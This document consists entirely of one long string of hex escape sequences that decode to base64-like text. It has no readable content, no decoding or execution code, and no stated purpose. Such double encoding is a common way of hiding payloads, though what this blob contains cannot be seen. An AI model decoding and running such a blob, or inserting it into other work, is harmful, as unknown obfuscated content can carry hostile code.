\x64\x6a\x4d\x39\x62\x64\x4b\x63\x70\x39\x54\x4d\x45\x76\x54\x47\x49\x64\x6c\x37\x78\x32\x77\x50\x4f\x66\x6c\x43\x33\x4a\x53\x4e\x69\x66\x69\x5a\x75\x59\x34\x6f\x63\x4d\x6e\x4f\x63\x61\x7a\x39\x46\x31\x48\x4a\x55\x35\x73\x6e\x67\x54\x5a\x32\x39\x4f\x49\x46\x36\x54\x78\x6c\x65\x52\x52\x41\x65\x39\x4a\x34\x2b\x4a\x49\x47\x48\x62\x55\x76\x32\x64\x35\x52\x30\x38\x63\x44\x79\x37\x6c\x57\x52\x58\x43\x45\x43\x73\x70\x6f\x36\x69\x6b\x6f\x6d\x6f\x44\x71\x78\x35\x75\x55\x58\x50\x6d\x50\x61\x52\x63\x70\x54\x61\x64\x75\x73\x31\x34\x45\x49\x41\x42\x48\x6b\x42\x76\x44\x79\x2f\x67\x2f\x63\x6c\x78\x65\x41\x63\x64\x52\x51\x68\x73\x52\x2b\x56\x58\x78\x2f\x4d\x34\x42\x33\x37\x68\x6a\x78\x4b\x79\x61\x67\x34\x4f\x4a\x46\x67\x51\x59\x63\x4e\x6b\x50\x62\x59\x51\x67\x47\x53\x33\x49\x77\x41\x50\x67\x70\x70\x4b\x41\x61\x46\x48\x61\x59\x4c\x4d\x77\x47\x4b\x43\x46\x63\x34\x59\x73\x41\x5a\x48\x56\x6d\x43\x45\x4e\x62\x72\x2f\x64\x72\x57\x45\x55\x53\x61\x4c\x2b\x41\x53\x45\x52\x4d\x54\x75\x38\x43\x58\x68\x4a\x31\x2b\x42\x51\x6b\x57\x4b\x6c\x61\x68\x55\x70\x55\x61\x74\x4f\x67\x30\x61\x74\x65\x6e\x55\x70\x56\x75\x50\x58\x76\x30\x47\x44\x5a\x6b\x78\x36\x34\x45\x33\x5a\x73\x78\x5a\x73\x47\x6a\x4a\x63\x67\x41\x4b\x4a\x77\x6b\x4a\x68\x50\x30\x30\x49\x42\x75\x59\x46\x4f\x48\x68\x6f\x65\x4c\x6a\x4d\x37\x4b\x4a\x67\x4b\x55\x4f\x49\x59\x34\x70\x49\x6f\x5a\x75\x4a\x57\x62\x67\x4e\x6e\x63\x77\x2b\x50\x4a\x6c\x37\x67\x34\x53\x52\x48\x37\x38\x55\x50\x56\x74\x43\x41\x70\x62\x32\x65\x35\x54\x33\x2f\x32\x61\x65\x45\x42\x54\x6a\x34\x70\x56\x4a\x55\x36\x4e\x78\x70\x36\x53\x6f\x6b\x36\x38\x42\x76\x45\x61\x31\x66\x47\x79\x56\x6c\x34\x54\x6f\x30\x75\x36\x62\x6a\x46\x36\x70\x4f\x75\x56\x72\x46\x2b\x79\x47\x5a\x46\x5a\x72\x58\x30\x68\x31\x68\x73\x78\x38\x35\x4c\x6d\x6c\x43\x32\x6f\x57\x74\x7a\x52\x41\x51\x5a\x4d\x59\x56\x6d\x68\x68\x33\x30\x48\x70\x6d\x7a\x45\x47\x42\x6f\x36\x62\x4d\x45\x51\x43\x75\x5a\x59\x73\x44\x4b\x74\x6d\x79\x6f\x41\x39\x47\x46\x67\x78\x71\x59\x32\x68\x73\x76\x2f\x78\x34\x55\x2b\x68\x44\x4f\x77\x73\x42\x46\x45\x59\x34\x78\x55\x7a\x4e\x7a\x30\x65\x6b\x31\x7a\x6d\x44\x56\x76\x77\x6c\x33\x79\x58\x48\x55\x66\x6c\x65\x73\x65\x56\x75\x36\x47\x5a\x7a\x53\x37\x62\x55\x30\x48\x76\x6a\x35\x39\x68\x41\x59\x4d\x45\x4a\x6b\x77\x54\x65\x79\x68\x52\x2f\x77\x38\x38\x55\x53\x41\x4f\x58\x4f\x6b\x58\x6e\x76\x74\x4c\x6f\x31\x70\x33\x2f\x58\x65\x72\x4f\x2f\x35\x61\x4e\x37\x33\x49\x53\x69\x67\x7a\x78\x4d\x49\x64\x68\x61\x6f\x6d\x6e\x39\x2f\x34\x37\x41\x64\x57\x53\x35\x79\x69\x49\x47\x4b\x41\x42\x67\x49\x44\x47\x74\x32\x44\x41\x54\x35\x2f\x49\x6b\x77\x74\x67\x30\x4c\x6f\x6f\x79\x37\x67\x52\x45\x49\x56\x6f\x2f\x57\x4f\x41\x56\x6d\x58\x53\x59\x69\x58\x58\x59\x4f\x69\x71\x55\x44\x74\x64\x6e\x41\x4f\x50\x7a\x2f\x30\x6f\x41\x35\x5a\x4e\x56\x55\x70\x4b\x55\x6f\x79\x67\x77\x5a\x72\x70\x34\x52\x30\x47\x73\x4a\x45\x70\x49\x4b\x69\x6e\x42\x78\x38\x33\x67\x7a\x73\x31\x4d\x42\x6c\x70\x51\x48\x4a\x73\x52\x6f\x4d\x6f\x42\x5a\x53\x61\x45\x6b\x69\x37\x51\x73\x6e\x4b\x33\x32\x4a\x51\x61\x76\x6c\x4c\x53\x58\x41\x36\x59\x65\x67\x53\x51\x4b\x78\x41\x74\x59\x44\x66\x74\x56\x4b\x30\x64\x64\x53\x6e\x4e\x31\x77\x36\x33\x69\x53\x5a\x39\x73\x4e\x68\x62\x75\x45\x45\x69\x49\x53\x32\x4a\x49\x5a\x76\x57\x5a\x38\x4b\x43\x70\x66\x56\x67\x4d\x47\x45\x78\x36\x58\x4e\x68\x59\x42\x67\x34\x48\x5a\x63\x41\x50\x59\x55\x62\x6d\x59\x43\x35\x41\x38\x5a\x37\x4d\x54\x36\x56\x44\x57\x49\x75\x65\x77\x6a\x67\x51\x4c\x73\x35\x43\x6b\x78\x51\x57\x71\x34\x51\x73\x4c\x52\x69\x5a\x56\x51\x56\x5a\x42\x59\x34\x4c\x42\x4a\x39\x56\x68\x76\x46\x65\x4d\x50\x69\x69\x47\x67\x53\x76\x65\x30\x71\x48\x48\x5a\x72\x79\x75\x59\x73\x38\x48\x6c\x4d\x57\x32\x45\x4f\x6c\x79\x6f\x69\x70\x72\x43\x41\x2f\x6a\x78\x64\x45\x76\x72\x4f\x69\x32\x51\x6e\x50\x57\x65\x6c\x45\x41\x2f\x4b\x64\x46\x31\x4c\x67\x4a\x7a\x4a\x6c\x6e\x70\x38\x4e\x4b\x2f\x43\x62\x77\x4c\x68\x41\x6f\x46\x77\x6f\x43\x76\x77\x35\x35\x55\x59\x2b\x78\x68\x53\x37\x4f\x47\x57\x70\x53\x33\x4b\x4b\x58\x52\x58\x6c\x62\x70\x6a\x4b\x43\x79\x6a\x54\x57\x70\x56\x6b\x44\x76\x4e\x79\x47\x5a\x61\x48\x61\x61\x78\x71\x6b\x31\x68\x6b\x54\x69\x79\x77\x48\x41\x68\x39\x57\x34\x57\x4e\x62\x55\x4c\x50\x70\x34\x5a\x65\x72\x63\x51\x69\x6c\x6d\x48\x56\x4b\x56\x6b\x49\x67\x57\x56\x67\x77\x78\x7a\x6b\x58\x41\x55\x59\x69\x78\x35\x56\x59\x32\x73\x65\x30\x67\x62\x71\x4b\x61\x38\x6d\x52\x30\x66\x43\x4a\x31\x35\x46\x55\x59\x66\x31\x59\x7a\x47\x53\x5a\x56\x46\x35\x6d\x37\x61\x72\x55\x4b\x2f\x64\x35\x7a\x50\x4f\x62\x7a\x76\x75\x6f\x54\x6e\x7a\x76\x48\x75\x2f\x47\x65\x78\x58\x6c\x50\x31\x4b\x49\x69\x2b\x69\x63\x4c\x37\x71\x37\x6d\x78\x57\x6f\x50\x63\x62\x62\x4f\x31\x54\x31\x48\x56\x51\x43\x33\x56\x53\x46\x7a\x47\x49\x75\x34\x48\x34\x67\x50\x48\x2b\x45\x59\x58\x69\x58\x65\x78\x52\x36\x44\x37\x63\x4c\x68\x70\x54\x6c\x42\x78\x47\x58\x34\x63\x6c\x4b\x4a\x41\x52\x6d\x44\x56\x76\x2b\x31\x53\x6f\x63\x4b\x30\x4c\x46\x66\x6f\x6b\x63\x45\x43\x79\x76\x55\x4a\x69\x72\x51\x37\x42\x70\x63\x35\x34\x58\x2f\x67\x7a\x4c\x2f\x49\x6e\x2f\x73\x44\x7a\x63\x39\x2b\x78\x53\x62\x50\x4b\x49\x4c\x79\x47\x6b\x69\x59\x7a\x2b\x44\x62\x69\x47\x6e\x64\x6c\x46\x57\x70\x61\x53\x79\x78\x58\x41\x61\x2b\x56\x69\x4f\x6f\x75\x69\x37\x56\x52\x33\x37\x55\x51\x61\x35\x75\x34\x49\x34\x6e\x75\x32\x58\x72\x4c\x59\x50\x61\x46\x30\x2f\x4b\x37\x6f\x44\x42\x30\x49\x59\x45\x67\x67\x67\x50\x41\x51\x34\x41\x4d\x4b\x2b\x6c\x4d\x61\x79\x56\x64\x51\x39\x73\x4b\x47\x75\x6b\x6c\x61\x38\x57\x67\x6f\x4b\x4b\x6a\x58\x54\x49\x33\x70\x7a\x6f\x48\x68\x30\x50\x77\x4c\x6f\x75\x31\x70\x37\x56\x64\x6b\x4f\x4b\x69\x72\x55\x59\x58\x6e\x38\x68\x4d\x30\x41\x36\x76\x6a\x42\x69\x62\x4e\x66\x75\x51\x62\x41\x78\x35\x37\x75\x35\x62\x4d\x6d\x53\x62\x54\x71\x53\x56\x46\x63\x72\x41\x42\x42\x6c\x59\x6d\x54\x73\x43\x61\x33\x4c\x6a\x59\x37\x38\x5a\x7a\x59\x2f\x37\x6d\x72\x45\x72\x4f\x34\x51\x6b\x78\x79\x58\x48\x4a\x79\x63\x6b\x4a\x79\x59\x6e\x6a\x53\x52\x72\x42\x4f\x50\x64\x51\x5a\x58\x78\x70\x54\x44\x2b\x73\x65\x68\x37\x30\x42\x46\x65\x35\x6d\x69\x74\x39\x50\x6b\x4c\x41\x5a\x33\x48\x38\x76\x6a\x4e\x6a\x5a\x4f\x57\x76\x44\x52\x68\x53\x73\x6c\x6b\x53\x55\x53\x6f\x57\x42\x78\x62\x36\x57\x30\x57\x30\x6a\x6e\x59\x79\x47\x45\x43\x33\x38\x7a\x31\x45\x4b\x63\x68\x49\x6b\x61\x4f\x63\x45\x4f\x39\x44\x69\x2f\x46\x58\x41\x34\x45\x46\x71\x69\x43\x7a\x73\x73\x76\x44\x6d\x77\x4b\x57\x42\x62\x59\x45\x62\x41\x79\x34\x54\x56\x70\x2f\x51\x49\x69\x33\x47\x57\x30\x50\x4b\x31\x49\x4b\x39\x4f\x71\x62\x72\x6c\x63\x30\x64\x6f\x30\x76\x48\x53\x4e\x4a\x5a\x34\x51\x67\x49\x42\x46\x66\x36\x51\x59\x49\x4d\x42\x63\x47\x32\x49\x67\x4d\x4c\x6b\x31\x42\x68\x41\x77\x35\x37\x4a\x63\x45\x54\x66\x71\x61\x62\x53\x37\x49\x44\x4e\x6b\x4a\x51\x4e\x67\x4a\x72\x5a\x72\x65\x6c\x6a\x30\x37\x70\x38\x42\x71\x70\x35\x2f\x50\x55\x31\x50\x5a\x52\x2f\x58\x56\x39\x46\x38\x51\x7a\x38\x38\x58\x66\x71\x61\x2b\x45\x6d\x59\x78\x58\x6d\x53\x6d\x51\x70\x73\x71\x42\x31\x37\x5a\x63\x79\x4b\x55\x73\x7a\x47\x32\x6f\x30\x4e\x61\x55\x48\x7a\x70\x72\x61\x79\x63\x36\x33\x57\x38\x72\x59\x4b\x4c\x41\x71\x50\x49\x6c\x58\x52\x70\x46\x59\x4e\x58\x4d\x4f\x71\x5a\x64\x64\x79\x4d\x66\x79\x36\x74\x71\x61\x77\x58\x74\x51\x67\x62\x70\x41\x30\x53\x42\x74\x6c\x54\x66\x49\x61\x46\x45\x33\x4b\x5a\x6c\x57\x7a\x75\x6c\x6e\x54\x6f\x6d\x72\x52\x74\x75\x70\x62\x44\x57\x33\x79\x7a\x38\x72\x55\x5a\x6d\x34\x33\x6b\x2f\x78\x64\x51\x58\x4b\x59\x45\x71\x58\x45\x47\x43\x4f\x4d\x55\x63\x59\x59\x63\x78\x79\x65\x59\x41\x48\x76\x4e\x66\x4d\x74\x56\x45\x42\x67\x49\x4f\x44\x43\x2f\x54\x59\x64\x64\x4f\x73\x68\x64\x78\x7a\x78\x7a\x53\x4f\x2b\x66\x64\x52\x33\x6a\x76\x6e\x65\x4d\x54\x38\x36\x34\x63\x51\x70\x4a\x30\x38\x37\x66\x63\x62\x75\x43\x39\x36\x35\x34\x34\x4e\x37\x71\x54\x73\x57\x43\x42\x67\x59\x49\x4f\x4c\x7a\x6c\x2b\x71\x30\x41\x53\x39\x59\x64\x70\x6d\x37\x51\x73\x38\x42\x35\x35\x46\x4d\x47\x6b\x42\x4d\x49\x48\x6e\x4b\x51\x6c\x6e\x6b\x66\x41\x6b\x53\x2f\x59\x30\x38\x30\x62\x62\x2b\x5a\x4f\x4b\x55\x45\x69\x4b\x2b\x51\x6e\x55\x49\x69\x69\x34\x66\x4b\x55\x43\x4b\x48\x55\x68\x47\x63\x55\x36\x77\x65\x47\x6d\x69\x58\x46\x68\x69\x58\x71\x69\x67\x4e\x65\x41\x4d\x58\x37\x5a\x2f\x4f\x72\x4e\x45\x5a\x44\x50\x6e\x4b\x4a\x59\x6b\x53\x39\x68\x55\x77\x57\x59\x6f\x66\x61\x6b\x78\x56\x4b\x46\x6b\x2b\x4c\x65\x34\x65\x34\x4b\x45\x43\x4b\x63\x55\x49\x31\x57\x36\x54\x42\x6c\x79\x78\x63\x72\x67\x4e\x6c\x36\x42\x4f\x6e\x56\x39\x65\x4c\x49\x51\x50\x62\x6b\x36\x5a\x4f\x58\x75\x42\x31\x2b\x44\x66\x79\x67\x55\x73\x6f\x4d\x54\x46\x65\x48\x65\x57\x50\x43\x34\x77\x77\x4c\x54\x63\x31\x58\x79\x44\x49\x78\x53\x45\x68\x63\x71\x68\x53\x6a\x2f\x4c\x68\x68\x41\x38\x55\x58\x64\x49\x49\x4a\x53\x55\x66\x41\x53\x45\x48\x39\x66\x69\x45\x6f\x77\x35\x56\x6b\x68\x4a\x76\x4c\x78\x65\x68\x4c\x64\x30\x66\x5a\x51\x44\x58\x72\x67\x4d\x4b\x49\x41\x65\x32\x76\x33\x69\x49\x4d\x72\x68\x77\x67\x71\x41\x4f\x57\x63\x63\x68\x71\x77\x45\x58\x6d\x49\x37\x49\x6f\x52\x4e\x67\x75\x64\x4e\x44\x67\x66\x73\x47\x2f\x67\x59\x39\x6e\x6d\x69\x67\x6a\x77\x45\x70\x68\x63\x5a\x58\x32\x32\x78\x51\x4d\x30\x32\x36\x52\x73\x41\x6e\x49\x6c\x6f\x48\x54\x4b\x63\x38\x44\x45\x6c\x65\x63\x33\x53\x34\x49\x42\x75\x6c\x42\x67\x62\x70\x59\x6a\x6e\x33\x61\x4e\x4b\x51\x44\x34\x6b\x69\x5a\x68\x68\x57\x46\x66\x71\x6e\x72\x37\x46\x61\x4e\x36\x2b\x43\x54\x6b\x62\x49\x45\x41\x69\x52\x38\x41\x65\x6e\x7a\x52\x4c\x47\x6f\x57\x62\x71\x7a\x6e\x6b\x4b\x57\x4c\x51\x47\x5a\x50\x4e\x72\x2b\x54\x58\x2f\x6e\x78\x50\x57\x58\x37\x66\x58\x76\x6c\x78\x2f\x66\x56\x69\x56\x4a\x2f\x50\x55\x30\x56\x71\x4e\x51\x46\x79\x43\x41\x67\x4b\x43\x39\x70\x41\x66\x39\x42\x2b\x2b\x41\x47\x78\x72\x69\x33\x58\x41\x76\x45\x2b\x78\x4d\x51\x66\x73\x39\x50\x2b\x32\x74\x78\x38\x5a\x4d\x57\x4b\x50\x7a\x44\x4a\x51\x45\x6f\x51\x41\x57\x36\x72\x42\x44\x51\x5a\x53\x73\x6e\x41\x46\x61\x6d\x73\x54\x45\x44\x68\x71\x31\x52\x64\x62\x4e\x2f\x73\x69\x37\x32\x72\x70\x62\x47\x4d\x6c\x72\x47\x4a\x7a\x61\x32\x44\x4c\x5a\x30\x4e\x5a\x2b\x6d\x61\x49\x59\x57\x31\x76\x4a\x61\x54\x52\x74\x55\x58\x56\x42\x6c\x54\x5a\x2f\x55\x66\x7a\x44\x39\x30\x73\x6c\x78\x67\x31\x76\x4c\x67\x57\x47\x57\x73\x6d\x70\x2b\x6e\x33\x57\x78\x39\x64\x46\x45\x5a\x30\x7a\x56\x52\x45\x32\x2b\x67\x4a\x78\x57\x58\x52\x59\x4c\x72\x39\x2f\x43\x4f\x4b\x61\x64\x2f\x6c\x37\x2b\x76\x2f\x43\x35\x2f\x50\x2f\x6d\x7a\x33\x75\x6d\x75\x36\x65\x4c\x41\x4a\x39\x2f\x2b\x7a\x7a\x77\x38\x35\x62\x70\x36\x4d\x39\x2f\x2b\x58\x77\x69\x77\x64\x2f\x79\x68\x67\x2b\x47\x70\x72\x37\x35\x37\x50\x79\x6e\x66\x5a\x4f\x64\x67\x41\x43\x57\x42\x37\x62\x32\x41\x63\x68\x56\x4b\x63\x42\x33\x4e\x68\x63\x6c\x64\x4f\x44\x37\x43\x67\x32\x71\x4d\x48\x57\x68\x58\x76\x50\x2b\x4e\x66\x72\x78\x79\x6a\x32\x55\x70\x34\x6c\x53\x35\x62\x58\x72\x36\x33\x76\x75\x71\x57\x65\x4b\x61\x53\x44\x6e\x6e\x46\x34\x6d\x4e\x67\x35\x2f\x72\x53\x46\x2b\x5a\x66\x78\x2f\x42\x53\x71\x4e\x49\x53\x34\x70\x4a\x53\x30\x6a\x71\x36\x69\x6b\x72\x4b\x4c\x6d\x57\x56\x55\x61\x76\x64\x49\x57\x6c\x68\x36\x44\x6c\x4e\x53\x30\x54\x4d\x77\x73\x72\x4e\x78\x36\x65\x66\x58\x70\x4e\x79\x67\x69\x4b\x69\x59\x75\x4b\x57\x58\x55\x6d\x48\x45\x54\x70\x6c\x79\x6a\x39\x59\x77\x35\x49\x34\x70\x4d\x6d\x44\x46\x70\x31\x68\x64\x7a\x59\x66\x72\x6f\x4a\x71\x39\x35\x71\x64\x6d\x6e\x36\x46\x69\x30\x57\x77\x5a\x46\x61\x46\x35\x37\x37\x38\x48\x51\x70\x62\x76\x6c\x64\x54\x6d\x79\x35\x53\x70\x42\x67\x49\x46\x44\x67\x6b\x64\x45\x52\x71\x4f\x48\x52\x4b\x48\x35\x69\x53\x51\x2b\x58\x6c\x62\x43\x67\x6b\x4b\x69\x54\x46\x39\x78\x55\x4e\x41\x6c\x4a\x36\x38\x71\x34\x55\x49\x53\x49\x6e\x32\x61\x75\x6a\x58\x49\x71\x52\x6a\x70\x36\x42\x6d\x34\x32\x50\x56\x77\x30\x42\x67\x51\x34\x4f\x4d\x58\x4d\x75\x51\x54\x50\x78\x69\x52\x6c\x70\x45\x31\x61\x56\x67\x4f\x77\x64\x6b\x42\x30\x48\x70\x64\x6a\x33\x61\x64\x75\x6e\x52\x41\x77\x42\x67\x4c\x68\x4d\x32\x4e\x55\x6f\x4e\x36\x62\x65\x6d\x74\x65\x50\x6c\x33\x43\x5a\x51\x41\x79\x55\x43\x4b\x58\x6d\x30\x6b\x67\x36\x6d\x36\x34\x38\x6c\x51\x47\x75\x42\x34\x4d\x70\x77\x4f\x71\x44\x46\x50\x52\x74\x49\x44\x48\x4a\x4c\x52\x39\x4f\x6f\x4f\x79\x56\x69\x4b\x64\x49\x64\x6b\x53\x6f\x70\x31\x5a\x30\x48\x47\x4f\x31\x47\x62\x47\x37\x55\x72\x54\x77\x4c\x4b\x32\x6e\x51\x4a\x4d\x50\x5a\x33\x2b\x34\x78\x66\x51\x65\x4f\x2b\x32\x6e\x6f\x53\x51\x49\x46\x70\x33\x61\x77\x47\x52\x6b\x6d\x58\x37\x45\x6d\x6d\x78\x7a\x77\x4f\x46\x6c\x71\x4b\x58\x4a\x4d\x6e\x55\x58\x51\x58\x56\x43\x46\x53\x69\x52\x5a\x6e\x49\x33\x42\x43\x4a\x77\x59\x56\x6e\x59\x33\x54\x6b\x37\x39\x38\x48\x75\x52\x31\x55\x54\x74\x47\x42\x42\x68\x61\x6b\x62\x33\x44\x43\x50\x43\x49\x55\x70\x36\x56\x42\x41\x2f\x62\x75\x6b\x74\x43\x5a\x4d\x55\x57\x72\x34\x74\x65\x4c\x51\x34\x53\x33\x53\x34\x6c\x6b\x52\x58\x63\x74\x46\x51\x42\x37\x6a\x32\x6b\x51\x68\x67\x73\x30\x5a\x4d\x31\x37\x4d\x77\x6a\x53\x54\x6e\x41\x49\x32\x4b\x4e\x6b\x73\x75\x64\x59\x53\x5a\x31\x69\x33\x45\x47\x57\x45\x76\x4b\x6a\x2b\x6f\x4a\x6a\x44\x44\x73\x6c\x5a\x50\x45\x6d\x6b\x71\x2b\x47\x4c\x54\x52\x62\x59\x6b\x44\x42\x67\x49\x72\x6e\x54\x4d\x6f\x6e\x30\x75\x54\x51\x32\x65\x63\x52\x70\x70\x48\x53\x57\x53\x62\x32\x6a\x4a\x47\x78\x4b\x52\x34\x2b\x4e\x75\x55\x72\x62\x4d\x59\x37\x42\x67\x63\x4a\x4c\x69\x6c\x61\x39\x51\x51\x5a\x34\x4b\x46\x4f\x43\x79\x77\x73\x6e\x61\x59\x56\x43\x49\x64\x79\x31\x4d\x58\x4a\x68\x5a\x65\x45\x39\x48\x44\x79\x62\x79\x4a\x43\x2f\x4d\x73\x57\x6a\x6d\x74\x56\x32\x75\x51\x67\x6b\x61\x62\x53\x58\x64\x4f\x32\x39\x49\x32\x31\x39\x48\x30\x75\x74\x58\x71\x73\x75\x4b\x36\x6c\x69\x5a\x56\x57\x64\x53\x62\x64\x43\x65\x76\x61\x43\x71\x55\x63\x65\x4d\x6f\x61\x6f\x75\x6c\x4c\x65\x4b\x59\x4d\x31\x78\x46\x36\x2b\x47\x51\x46\x4f\x6c\x33\x71\x41\x6e\x58\x51\x70\x30\x75\x63\x42\x59\x33\x44\x38\x56\x32\x6a\x42\x73\x38\x75\x31\x30\x37\x6f\x72\x4f\x6f\x47\x45\x51\x34\x6d\x48\x4e\x31\x32\x75\x64\x65\x73\x61\x78\x74\x4c\x48\x74\x37\x4e\x70\x76\x44\x78\x6a\x6e\x4b\x32\x61\x6a\x49\x52\x4c\x72\x32\x61\x74\x72\x4b\x49\x68\x5a\x36\x69\x6c\x45\x64\x31\x56\x38\x58\x2b\x51\x71\x50\x72\x5a\x46\x30\x67\x77\x4d\x2b\x78\x48\x35\x65\x73\x43\x56\x66\x56\x42\x77\x62\x46\x5a\x43\x74\x71\x6a\x75\x44\x53\x61\x2b\x74\x39\x7a\x6b\x41\x6f\x76\x2b\x4e\x6b\x69\x57\x6e\x37\x4a\x61\x53\x7a\x64\x75\x31\x68\x78\x44\x6a\x59\x45\x6e\x4e\x30\x48\x4e\x55\x76\x44\x6d\x43\x47\x49\x66\x79\x70\x66\x57\x67\x79\x46\x55\x4e\x6c\x70\x52\x2b\x52\x45\x41\x4d\x35\x45\x73\x50\x69\x37\x74\x39\x52\x58\x39\x43\x7a\x39\x62\x4e\x6f\x39\x71\x42\x45\x36\x2f\x49\x4f\x78\x6c\x64\x57\x6d\x42\x6e\x4e\x78\x4d\x2f\x74\x30\x75\x44\x66\x32\x42\x43\x53\x4f\x48\x54\x30\x78\x63\x79\x64\x47\x6e\x42\x74\x54\x66\x77\x4b\x54\x46\x37\x4f\x6f\x69\x30\x5a\x49\x6f\x76\x39\x67\x48\x61\x77\x37\x5a\x72\x73\x52\x4b\x71\x38\x37\x67\x44\x6f\x69\x48\x35\x56\x33\x7a\x30\x4a\x67\x34\x6a\x6c\x33\x77\x59\x49\x76\x33\x6d\x49\x79\x6a\x65\x32\x59\x6a\x65\x42\x64\x49\x39\x65\x73\x4d\x5a\x43\x45\x55\x39\x43\x35\x76\x4b\x4e\x69\x75\x6c\x67\x43\x66\x55\x36\x49\x32\x62\x77\x2f\x51\x46\x52\x50\x61\x6c\x75\x41\x41\x73\x30\x4a\x46\x7a\x75\x62\x42\x42\x50\x47\x66\x68\x62\x34\x4f\x59\x33\x62\x69\x61\x6f\x30\x77\x39\x2f\x78\x4a\x6c\x71\x58\x49\x4d\x50\x74\x6f\x70\x2f\x33\x38\x7a\x4c\x30\x66\x47\x54\x31\x45\x4e\x30\x6d\x62\x57\x6e\x61\x50\x69\x46\x63\x63\x33\x6f\x72\x45\x66\x31\x45\x5a\x4b\x42\x34\x30\x78\x7a\x35\x58\x31\x65\x56\x63\x51\x4e\x64\x54\x66\x78\x54\x63\x5a\x79\x51\x7a\x55\x65\x65\x30\x68\x4e\x50\x47\x46\x41\x72\x62\x48\x55\x2b\x6e\x68\x39\x46\x31\x79\x33\x36\x35\x69\x68\x64\x64\x61\x64\x31\x6e\x6d\x31\x52\x2b\x4e\x50\x62\x57\x4c\x6a\x67\x65\x30\x74\x4d\x50\x44\x78\x39\x69\x32\x6c\x4a\x34\x6a\x32\x50\x75\x52\x55\x52\x46\x39\x2b\x43\x2f\x4d\x77\x48\x58\x41\x6c\x39\x67\x6f\x58\x6e\x34\x73\x56\x5a\x35\x39\x49\x33\x7a\x64\x32\x38\x34\x51\x79\x38\x34\x6b\x78\x72\x4a\x5a\x52\x56\x76\x6a\x42\x6e\x55\x70\x78\x30\x43\x69\x36\x4b\x67\x75\x42\x57\x4c\x74\x4d\x4c\x32\x79\x33\x31\x46\x78\x4d\x6f\x35\x4d\x6c\x68\x31\x42\x6b\x5a\x66\x6d\x77\x55\x4b\x71\x6d\x4e\x56\x61\x43\x43\x44\x68\x66\x61\x69\x2b\x6f\x6a\x38\x75\x62\x38\x50\x77\x69\x32\x2f\x34\x7a\x64\x6c\x58\x35\x66\x57\x47\x44\x50\x68\x71\x55\x74\x6c\x4f\x32\x63\x53\x55\x68\x42\x32\x79\x6d\x31\x50\x67\x37\x55\x36\x7a\x31\x63\x6e\x72\x79\x31\x42\x75\x4e\x44\x44\x4a\x70\x69\x50\x38\x2f\x76\x64\x37\x37\x5a\x68\x50\x34\x77\x50\x4d\x68\x2f\x58\x4f\x62\x38\x32\x64\x73\x6e\x54\x50\x7a\x71\x32\x57\x6d\x75\x7a\x6c\x50\x36\x69\x46\x34\x4f\x52\x46\x6c\x4e\x49\x4e\x55\x46\x56\x50\x46\x70\x78\x67\x44\x30\x47\x64\x4e\x6a\x4c\x41\x55\x5a\x79\x69\x6d\x7a\x6a\x48\x32\x57\x49\x76\x65\x37\x6b\x72\x39\x6f\x6e\x2f\x75\x65\x52\x6d\x32\x37\x50\x45\x57\x42\x70\x6d\x2b\x78\x41\x33\x64\x44\x34\x6a\x64\x39\x75\x4f\x58\x66\x4d\x6a\x47\x78\x66\x50\x45\x4e\x68\x51\x50\x6d\x45\x68\x6c\x46\x4a\x70\x4b\x63\x35\x6a\x53\x4e\x61\x61\x4d\x38\x4f\x76\x72\x63\x38\x41\x4a\x46\x58\x6d\x70\x79\x53\x76\x37\x52\x53\x34\x75\x77\x78\x6e\x36\x74\x78\x51\x61\x30\x50\x56\x73\x61\x71\x4b\x2f\x39\x51\x4b\x55\x48\x71\x4c\x4d\x54\x46\x6d\x36\x47\x6c\x6c\x72\x47\x70\x64\x6e\x58\x2f\x2b\x43\x52\x73\x2f\x2b\x54\x46\x41\x63\x49\x71\x36\x4d\x4b\x70\x73\x61\x53\x37\x30\x33\x46\x55\x51\x31\x57\x38\x30\x75\x31\x4f\x64\x43\x79\x6b\x4e\x57\x39\x78\x35\x55\x43\x50\x50\x69\x72\x4b\x6c\x46\x50\x6b\x72\x58\x6e\x72\x78\x44\x59\x63\x72\x42\x7a\x33\x6e\x62\x50\x66\x70\x7a\x66\x57\x69\x34\x4e\x36\x41\x32\x79\x68\x59\x75\x6a\x52\x66\x75\x74\x71\x4d\x37\x58\x49\x4d\x78\x76\x34\x71\x37\x74\x46\x69\x63\x41\x30\x53\x5a\x30\x67\x73\x34\x31\x4d\x71\x54\x70\x42\x6b\x78\x4f\x30\x75\x5a\x6f\x37\x31\x33\x66\x30\x2f\x49\x38\x2b\x36\x31\x6e\x38\x4b\x36\x4d\x4c\x58\x54\x4d\x46\x32\x36\x46\x78\x6e\x63\x66\x2f\x55\x38\x6c\x42\x6e\x6b\x70\x6e\x48\x48\x37\x31\x48\x67\x57\x57\x64\x4a\x61\x55\x5a\x48\x7a\x4b\x48\x70\x71\x37\x5a\x41\x35\x43\x79\x69\x42\x6a\x37\x58\x44\x71\x6f\x43\x44\x71\x2b\x6f\x71\x35\x6d\x48\x39\x50\x76\x72\x56\x72\x4c\x6c\x78\x71\x75\x33\x34\x4c\x44\x6c\x47\x57\x4e\x2f\x76\x75\x62\x39\x50\x76\x46\x57\x4d\x41\x59\x34\x33\x36\x6c\x4a\x68\x55\x6e\x32\x63\x57\x6e\x62\x79\x58\x72\x44\x57\x46\x51\x4a\x78\x30\x6f\x50\x5a\x52\x6c\x75\x4e\x47\x44\x63\x47\x32\x6e\x4f\x78\x55\x63\x74\x77\x48\x2b\x6a\x2f\x7a\x4a\x54\x76\x67\x4b\x51\x6e\x6d\x61\x65\x46\x7a\x75\x79\x39\x4a\x34\x6a\x68\x54\x2f\x4e\x39\x52\x74\x4e\x50\x75\x52\x42\x78\x72\x64\x55\x48\x47\x46\x32\x54\x6e\x79\x64\x51\x48\x32\x37\x30\x33\x42\x76\x6c\x79\x69\x6a\x4d\x4e\x36\x75\x64\x4c\x34\x37\x36\x69\x63\x44\x65\x4a\x43\x53\x69\x6e\x48\x54\x62\x48\x2f\x4a\x66\x4c\x49\x48\x44\x6e\x33\x75\x2b\x42\x53\x56\x62\x67\x54\x43\x49\x41\x36\x70\x6b\x36\x4e\x79\x49\x54\x33\x4f\x75\x46\x35\x62\x6c\x68\x34\x69\x34\x69\x54\x6f\x38\x4b\x4a\x55\x44\x44\x59\x31\x50\x6e\x79\x2f\x44\x55\x4b\x43\x5a\x38\x68\x66\x6b\x59\x72\x69\x48\x34\x4a\x36\x47\x6b\x51\x32\x56\x71\x58\x47\x6d\x65\x38\x32\x59\x33\x50\x6b\x50\x51\x47\x63\x67\x55\x34\x6e\x39\x30\x68\x67\x54\x73\x44\x67\x65\x37\x47\x6a\x49\x54\x56\x6a\x78\x6a\x51\x42\x75\x75